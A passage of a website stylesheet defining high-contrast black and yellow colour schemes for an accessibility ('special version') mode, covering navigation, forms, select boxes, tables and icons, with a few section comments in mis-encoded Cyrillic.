.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
